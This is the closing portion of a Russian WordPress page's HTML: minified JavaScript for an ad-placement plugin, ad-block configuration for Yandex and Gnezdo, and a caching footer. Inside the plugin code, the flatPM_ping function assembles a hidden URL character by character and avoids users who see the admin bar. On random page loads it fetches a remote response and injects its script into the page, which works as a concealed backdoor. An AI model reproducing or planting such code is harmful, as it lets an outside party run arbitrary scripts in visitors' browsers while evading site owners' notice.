0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"80587","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"80562","html":[{"fst":"<div style=\"width: 100%; max-height: 200px; display:inline-block;\">\n<div id=\"yandex_rtb_block_0\"><\/div>\n<script>\n    window.yaContextCb.push(() => {\n      Ya.Context.AdvManager.render({\n        renderTo: 'yandex_rtb_block_0',\n        blockId: 'R-A-2201257-6'\n      }, () => {\n        (function(w, d, c, s, t) {\n          w[c] = w[c] || [];\n          w[c].push(function() {\n            gnezdo.create({\n              tizerId: 334829,\n              containerId: 'yandex_rtb_block_0'\n            });\n          });\n        })(window, document, 'gnezdoAsyncCallbacks');\n      })\n    })\n\n  <\/script>\n<\/div>\n","snd":"<div id='containerId334829'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 334829,\n                containerId: 'containerId334829'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80571","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"80725","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2201257-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"80727","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2201257-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"80726","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-3 -->\n<div id=\"yandex_rtb_R-A-2201257-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-3',\n    blockId: 'R-A-2201257-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"80728","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-4 -->\n<div id=\"yandex_rtb_R-A-2201257-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-4',\n    blockId: 'R-A-2201257-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80729","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div id=\"yandex_rtb_R-A-2201257-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-5',\n    blockId: 'R-A-2201257-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/405 объектов с помощью redis
Кэширование страницы с использованием disk: enhanced 
Отложенная загрузка
Кэширование запросов БД 12/134 за 70.624 секунд с использованием disk (Request-wide (широкий запрос) modification query)

Served from: rmms66.ru @ 2023-11-01 14:28:54 by W3 Total Cache
-->